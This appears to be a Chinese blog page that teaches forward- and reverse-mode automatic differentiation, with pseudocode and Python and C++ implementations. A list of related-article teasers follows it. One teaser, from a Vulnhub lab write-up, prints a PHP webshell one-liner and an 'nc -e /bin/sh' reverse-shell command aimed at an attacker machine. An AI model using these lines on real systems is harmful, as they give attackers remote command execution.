Python | C++漂移扩散方程和无风险套利公式算法微分
🎯要点
🎯漂移扩散方程计算微分 | 🎯期权无风险套利公式计算微分 | 🎯实现图结构算法微分 | 🎯实现简单正向和反向计算微分 | 🎯实现简单回归分类和生成对抗网络计算微分 | 🎯几何网格计算微分
🍇Python和C++计算微分正反向累积
算法微分在机器学习领域尤为重要。例如,它允许人们在神经网络中实现反向传播,而无需手动计算导数。
计算微分的基础是复合函数偏导数链式法则提供的微分分解。简单结构如:
y = f ( g ( h ( x ) ) ) = f ( g ( h ( w 0 ) ) ) = f ( g ( w 1 ) ) = f ( w 2 ) = w 3 w 0 = x w 1 = h ( w 0 ) w 2 = g ( w 1 ) w 3 = f ( w 2 ) = y \begin{aligned} y & =f(g(h(x)))=f\left(g\left(h\left(w_0\right)\right)\right)=f\left(g\left(w_1\right)\right)=f\left(w_2\right)=w_3 \\ w_0 & =x \\ w_1 & =h\left(w_0\right) \\ w_2 & =g\left(w_1\right) \\ w_3 & =f\left(w_2\right)=y \end{aligned} yw0w1w2w3=f(g(h(x)))=f(g(h(w0)))=f(g(w1))=f(w2)=w3=x=h(w0)=g(w1)=f(w2)=y
由链式法则得出:
∂ y ∂ x = ∂ y ∂ w 2 ∂ w 2 ∂ w 1 ∂ w 1 ∂ x = ∂ f ( w 2 ) ∂ w 2 ∂ g ( w 1 ) ∂ w 1 ∂ h ( w 0 ) ∂ x \frac{\partial y}{\partial x}=\frac{\partial y}{\partial w_2} \frac{\partial w_2}{\partial w_1} \frac{\partial w_1}{\partial x}=\frac{\partial f\left(w_2\right)}{\partial w_2} \frac{\partial g\left(w_1\right)}{\partial w_1} \frac{\partial h\left(w_0\right)}{\partial x} ∂x∂y=∂w2∂y∂w1∂w2∂x∂w1=∂w2∂f(w2)∂w1∂g(w1)∂x∂h(w0)
通常,存在两种不同的计算微分模式:正向累积和反向累积。
正向累积指定从内到外遍历链式法则(即首先计算 ∂ w 1 / ∂ x \partial w_1 / \partial x ∂w1/∂x,然后计算 ∂ w 2 / ∂ w 1 \partial w_2 / \partial w_1 ∂w2/∂w1,最后计算 ∂ y / ∂ w 2 \partial y / \partial w_2 ∂y/∂w2 ),而反向累积是从外到内的遍历(首先计算 ∂ y / ∂ w 2 \partial y / \partial w_2 ∂y/∂w2,然后计算 ∂ w 2 / ∂ w 1 \partial w_2 / \partial w_1 ∂w2/∂w1,最后计算 ∂ w 1 / ∂ x \partial w_1 / \partial x ∂w1/∂x)。更简洁地说,
正向累积计算递归关系: ∂ w i ∂ x = ∂ w i ∂ w i − 1 ∂ w i − 1 ∂ x \frac{\partial w_i}{\partial x}=\frac{\partial w_i}{\partial w_{i-1}} \frac{\partial w_{i-1}}{\partial x} ∂x∂wi=∂wi−1∂wi∂x∂wi−1 且 w 3 = y w_3=y w3=y
反向累积计算递归关系: ∂ y ∂ w i = ∂ y ∂ w i + 1 ∂ w i + 1 ∂ w i \frac{\partial y}{\partial w_i}=\frac{\partial y}{\partial w_{i+1}} \frac{\partial w_{i+1}}{\partial w_i} ∂wi∂y=∂wi+1∂y∂wi∂wi+1 且 w 0 = x w_0=x w0=x
正向累积在一次传递中计算函数和导数(但每个仅针对一个独立变量)。相关方法调用期望表达式 Z 相对于变量 V 导出。该方法返回一对已求值的函数及其导数。该方法递归遍历表达式树,直到到达变量。如果请求相对于此变量的导数,则其导数为 1,否则为 0。然后求偏函数以及偏导数。
伪代码:
tuple<float,float> evaluateAndDerive(Expression Z, Variable V) {if isVariable(Z)if (Z = V) return {valueOf(Z), 1};else return {valueOf(Z), 0};else if (Z = A + B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a + b, a' + b'};else if (Z = A - B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a - b, a' - b'};else if (Z = A * B){a, a'} = evaluateAndDerive(A, V);{b, b'} = evaluateAndDerive(B, V);return {a * b, b * a' + a * b'};
}
Python实现正向累积:
class ValueAndPartial:def __init__(self, value, partial):self.value = valueself.partial = partialdef toList(self):return [self.value, self.partial]class Expression:def __add__(self, other):return Plus(self, other)def __mul__(self, other):return Multiply(self, other)class Variable(Expression):def __init__(self, value):self.value = valuedef evaluateAndDerive(self, variable):partial = 1 if self == variable else 0return ValueAndPartial(self.value, partial)class Plus(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBdef evaluateAndDerive(self, variable):valueA, partialA = self.expressionA.evaluateAndDerive(variable).toList()valueB, partialB = self.expressionB.evaluateAndDerive(variable).toList()return ValueAndPartial(valueA + valueB, partialA + partialB)class Multiply(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBdef evaluateAndDerive(self, variable):valueA, partialA = self.expressionA.evaluateAndDerive(variable).toList()valueB, partialB = self.expressionB.evaluateAndDerive(variable).toList()return ValueAndPartial(valueA * valueB, valueB * partialA + valueA * partialB)# Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)
x = Variable(2)
y = Variable(3)
z = x * (x + y) + y * y
xPartial = z.evaluateAndDerive(x).partial
yPartial = z.evaluateAndDerive(y).partial
print("∂z/∂x =", xPartial) # Output: ∂z/∂x = 7
print("∂z/∂y =", yPartial) # Output: ∂z/∂y = 8
C++实现正向累积:
#include <iostream>
struct ValueAndPartial { float value, partial; };
struct Variable;
struct Expression {virtual ValueAndPartial evaluateAndDerive(Variable *variable) = 0;
};
struct Variable: public Expression {float value;Variable(float value): value(value) {}ValueAndPartial evaluateAndDerive(Variable *variable) {float partial = (this == variable) ? 1.0f : 0.0f;return {value, partial};}
};
struct Plus: public Expression {Expression *a, *b;Plus(Expression *a, Expression *b): a(a), b(b) {}ValueAndPartial evaluateAndDerive(Variable *variable) {auto [valueA, partialA] = a->evaluateAndDerive(variable);auto [valueB, partialB] = b->evaluateAndDerive(variable);return {valueA + valueB, partialA + partialB};}
};
struct Multiply: public Expression {Expression *a, *b;Multiply(Expression *a, Expression *b): a(a), b(b) {}ValueAndPartial evaluateAndDerive(Variable *variable) {auto [valueA, partialA] = a->evaluateAndDerive(variable);auto [valueB, partialB] = b->evaluateAndDerive(variable);return {valueA * valueB, valueB * partialA + valueA * partialB};}
};
int main () {// Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)Variable x(2), y(3);Plus p1(&x, &y); Multiply m1(&x, &p1); Multiply m2(&y, &y); Plus z(&m1, &m2);float xPartial = z.evaluateAndDerive(&x).partial;float yPartial = z.evaluateAndDerive(&y).partial;std::cout << "∂z/∂x = " << xPartial << ", "<< "∂z/∂y = " << yPartial << std::endl;// Output: ∂z/∂x = 7, ∂z/∂y = 8return 0;
}
反向累积需要两次传递:在正向传递中,首先评估函数并缓存部分结果。在反向传递中,计算偏导数并反向传播先前导出的值。相应的方法调用期望表达式 Z 被导出,并以父表达式的导出值为种子。对于顶部表达式 Z 相对于 Z 导出,这是 1。该方法递归遍历表达式树,直到到达变量并将当前种子值添加到导数表达式。
伪代码:
void derive(Expression Z, float seed) {if isVariable(Z)partialDerivativeOf(Z) += seed;else if (Z = A + B)derive(A, seed);derive(B, seed);else if (Z = A - B)derive(A, seed);derive(B, -seed);else if (Z = A * B)derive(A, valueOf(B) * seed);derive(B, valueOf(A) * seed);
}
Python实现反向累积:
class Expression:def __add__(self, other):return Plus(self, other)def __mul__(self, other):return Multiply(self, other)class Variable(Expression):def __init__(self, value):self.value = valueself.partial = 0def evaluate(self):passdef derive(self, seed):self.partial += seedclass Plus(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBself.value = Nonedef evaluate(self):self.expressionA.evaluate()self.expressionB.evaluate()self.value = self.expressionA.value + self.expressionB.valuedef derive(self, seed):self.expressionA.derive(seed)self.expressionB.derive(seed)class Multiply(Expression):def __init__(self, expressionA, expressionB):self.expressionA = expressionAself.expressionB = expressionBself.value = Nonedef evaluate(self):self.expressionA.evaluate()self.expressionB.evaluate()self.value = self.expressionA.value * self.expressionB.valuedef derive(self, seed):self.expressionA.derive(self.expressionB.value * seed)self.expressionB.derive(self.expressionA.value * seed)# Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)
x = Variable(2)
y = Variable(3)
z = x * (x + y) + y * y
z.evaluate()
print("z =", z.value) # Output: z = 19
z.derive(1)
print("∂z/∂x =", x.partial) # Output: ∂z/∂x = 7
print("∂z/∂y =", y.partial) # Output: ∂z/∂y = 8
C++实现反向累积:
#include <iostream>
struct Expression {float value;virtual void evaluate() = 0;virtual void derive(float seed) = 0;
};
struct Variable: public Expression {float partial;Variable(float _value) {value = _value;partial = 0;}void evaluate() {}void derive(float seed) {partial += seed;}
};
struct Plus: public Expression {Expression *a, *b;Plus(Expression *a, Expression *b): a(a), b(b) {}void evaluate() {a->evaluate();b->evaluate();value = a->value + b->value;}void derive(float seed) {a->derive(seed);b->derive(seed);}
};
struct Multiply: public Expression {Expression *a, *b;Multiply(Expression *a, Expression *b): a(a), b(b) {}void evaluate() {a->evaluate();b->evaluate();value = a->value * b->value;}void derive(float seed) {a->derive(b->value * seed);b->derive(a->value * seed);}
};
int main () {// Example: Finding the partials of z = x * (x + y) + y * y at (x, y) = (2, 3)Variable x(2), y(3);Plus p1(&x, &y); Multiply m1(&x, &p1); Multiply m2(&y, &y); Plus z(&m1, &m2);z.evaluate();std::cout << "z = " << z.value << std::endl;// Output: z = 19z.derive(1);std::cout << "∂z/∂x = " << x.partial << ", "<< "∂z/∂y = " << y.partial << std::endl;// Output: ∂z/∂x = 7, ∂z/∂y = 8return 0;
}
👉参阅一:计算思维
👉参阅二:亚图跨际
相关文章:

Python | C++漂移扩散方程和无风险套利公式算法微分
🎯要点 🎯漂移扩散方程计算微分 | 🎯期权无风险套利公式计算微分 | 🎯实现图结构算法微分 | 🎯实现简单正向和反向计算微分 | 🎯实现简单回归分类和生成对抗网络计算微分 | 🎯几何网格计算微分…...

python如何对list求和
如何在Python中对多个list的对应元素求和,前提是每个list的长度一样。比如:a[1,2,3],b[2,3,4],c[3,4,5],对a,b,c的对应元素…...
如何解决mfc100u.dll丢失问题,关于mfc100u.dll丢失的多种解决方法
在计算机使用过程中,我们常常会遇到一些错误提示,其中之一就是“计算显示缺失mfc100u.dll”。这个问题可能会影响到我们的正常使用,因此了解它的原因、表现以及解决方法是非常重要的。小编将详细介绍计算显示缺失mfc100u.dll的问题࿰…...
算法day32
第一题 207. 课程表 步骤一: 通过下图的课程数组,首先画出DAG图(有向无环图) 步骤二: 其次我们按照DAG图,来构建该图的拓扑排序,等有效的点都按照规则排完序后,观察是否有剩下的点的入度不为0&…...

【QT】信号与槽
目录 概述 Q_OBJECT 自定义信号 自定义槽 带参数的信号和槽 信号与槽断开 定义槽函数时,使用lambda表达式 概述 所谓的信号槽,要解决的问题,就是响应用户的操作,这是QT与其他GUI开发框架比较不同的地方。其他的GUI开发框…...

【Java】解决Java报错:IllegalArgumentException
文章目录 引言1. 错误详解2. 常见的出错场景2.1 非法的参数值2.2 空值或 null 参数2.3 非法的数组索引 3. 解决方案3.1 参数验证3.2 使用自定义异常3.3 使用Java标准库中的 Objects 类 4. 预防措施4.1 编写防御性代码4.2 使用注解和检查工具4.3 单元测试 结语 引言 在Java编程…...
完美的移动端 UI 风格让客户无可挑剔
完美的移动端 UI 风格让客户无可挑剔...

【React】在 React 组件中,怎么使用useContext
在React中,useContext 是一个Hook,它允许你无需显式地通过组件树的每一层来传递 props,就能将值深入到组件树的任何位置。要使用 useContext,你需要先创建一个 Context 对象,然后使用这个对象提供的 Provider 组件来包裹你的应用中的一部分。然后,任何在这个 Provider 下…...

【数据结构】栈的应用
目录 0 引言 1 栈在括号匹配中的应用 2 栈在表达式求值中的应用 2.1 算数表达式 2.2 中缀表达式转后缀表达式 2.3 后缀表达式求值 3 栈在递归中的应用 3.1 栈在函数调用中的作用 3.2 栈在函数调用中的工作原理 4 总结 0 引言 栈(Stack)是一…...

Opencv基本操作
Opencv基本操作 导入并使用opencv进行图像与视频的基本处理 opencv读取的格式是BGR import cv2 #opencv读取的格式是BGR import numpy import matplotlib.pyplot as plt %matplotlib inline图像读取 通过cv2.imread()来加载指定位置的图像信息。 img cv2.imread(./res/ca…...

2779. 数组的最大美丽值
简单翻译一下题目意思: 对于每个 nums[i] 都可以被替换成 [nums[i]-k, nums[i]k] 区间中的任何数,区间左右是闭的。在每个数字可以替换的前提下,返回数组中最多的重复数字的数量。 第一想法是用一个哈希表,Key 是可以被替换的数…...
)
数据库修复实例(航线修复)
修复目标 修复回音群岛 (Echo Isles) 到 赞达拉港 (Port of Zandalar) 的航线 SET TRANSPORT_GUID : 32; SET TRANSPORT_ENTRY : 272677; SET CGUID : 850000;-- Adjust transports DELETE FROM transports WHERE guid TRANSPORT_GUID; INSERT INTO transports (guid, entry…...

视频网站下载利器yt-dlp参数详解
yt-dlp 是一个强大的命令行工具,用来下载 YouTube 和其他网站上的视频和音频。它拥有丰富的参数,可以定制下载行为,满足各种需求。本文将详细介绍 yt-dlp 的参数使用。 一、基本参数 -f, –format FORMAT: 指定下载格式,可以用视…...

可解析PHP的反弹shell方法
这里拿vulnhub-DC-8靶场反弹shell,详情见Vulnhub-DC-8 命令执行 拿nc举例 <?php echo system($_POST[cmd]); ?>利用是hackbar,POST提交cmdnc -e /bin/sh 192.168.20.128 6666, 直接反弹shell到kali。 一句话木马 <?php eval($_POST[&qu…...

AMSR-MODIS 边界层水汽 L3 每日 1 度 x 1 度 V1、V2 版本数据集
AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V1 (AMDBLWV) at GES DISC AMSR-MODIS Boundary Layer Water Vapor L3 Daily 1 degree x 1 degree V2 (AMDBLWV) at GES DISC 简介 该数据集可估算均匀云层下的海洋边界层水汽。AMSR-E 和 AMSR-2 的微波…...

Oracle备份失败处理,看这一篇就够了!
作者:IT邦德 中国DBA联盟(ACDU)成员,10余年DBA工作经验, Oracle、PostgreSQL ACE CSDN博客专家及B站知名UP主,全网粉丝10万 擅长主流Oracle、MySQL、PG、高斯及Greenplum备份恢复, 安装迁移,性能优化、故障…...

后端中缓存的作用以及基于Spring框架演示实现缓存
缓存的作用及演示 现在我们使用的程序都是通过去数据库里拿数据然后展示的 长期对数据库进行数据访问 这样数据库的压力会越来越大 数据库扛不住了 创建了一个新的区域 程序访问去缓存 缓存区数据库 缓存里放数据 有效降低数据访问的压力 我们首先进行一个演示 为了演示…...
Python:基础爬虫
Python爬虫学习(网络爬虫(又称为网页蜘蛛,网络机器人,在FOAF社区中间,更经常的称为网页追逐者),是一种按照一定的规则,自动地抓取万维网信息的程序或者脚本。另外一些不常使用的名字…...

机器人运动学笔记
一、建模 参考资料:https://zhuanlan.zhihu.com/p/137960186 1、三维模型和连杆、关节定义 2、设置z轴 SDH和MDH会不一样,主要的区别在于SDH中坐标系在连杆末端,MDH中坐标系在连杆首端。虽然这里只是给出z轴,但是由于后面原点位…...

webshell三巨头 综合分析(蚁剑,冰蝎,哥斯拉)
考点: 蚁剑,冰蝎,哥斯拉流量解密 存在3个shell 过滤器 http.request.full_uri contains "shell1.php" or http.response_for.uri contains "shell1.php" POST请求存在明文传输 ant 一般蚁剑执行命令 用垃圾字符在最开头填充 去掉垃圾字符直到可以正常bas…...

测试markdown--肇兴
day1: 1、去程:7:04 --11:32高铁 高铁右转上售票大厅2楼,穿过候车厅下一楼,上大巴车 ¥10/人 **2、到达:**12点多到达寨子,买门票,美团/抖音:¥78人 3、中饭&a…...

CSS设置元素的宽度根据其内容自动调整
width: fit-content 是 CSS 中的一个属性值,用于设置元素的宽度根据其内容自动调整,确保宽度刚好容纳内容而不会超出。 效果对比 默认情况(width: auto): 块级元素(如 <div>)会占满父容器…...
多光源(Multiple Lights))
C++.OpenGL (14/64)多光源(Multiple Lights)
多光源(Multiple Lights) 多光源渲染技术概览 #mermaid-svg-3L5e5gGn76TNh7Lq {font-family:"trebuchet ms",verdana,arial,sans-serif;font-size:16px;fill:#333;}#mermaid-svg-3L5e5gGn76TNh7Lq .error-icon{fill:#552222;}#mermaid-svg-3L5e5gGn76TNh7Lq .erro…...

JVM 内存结构 详解
内存结构 运行时数据区: Java虚拟机在运行Java程序过程中管理的内存区域。 程序计数器: 线程私有,程序控制流的指示器,分支、循环、跳转、异常处理、线程恢复等基础功能都依赖这个计数器完成。 每个线程都有一个程序计数…...

Monorepo架构: Nx Cloud 扩展能力与缓存加速
借助 Nx Cloud 实现项目协同与加速构建 1 ) 缓存工作原理分析 在了解了本地缓存和远程缓存之后,我们来探究缓存是如何工作的。以计算文件的哈希串为例,若后续运行任务时文件哈希串未变,系统会直接使用对应的输出和制品文件。 2 …...

STM32标准库-ADC数模转换器
文章目录 一、ADC1.1简介1. 2逐次逼近型ADC1.3ADC框图1.4ADC基本结构1.4.1 信号 “上车点”:输入模块(GPIO、温度、V_REFINT)1.4.2 信号 “调度站”:多路开关1.4.3 信号 “加工厂”:ADC 转换器(规则组 注入…...

leetcode_69.x的平方根
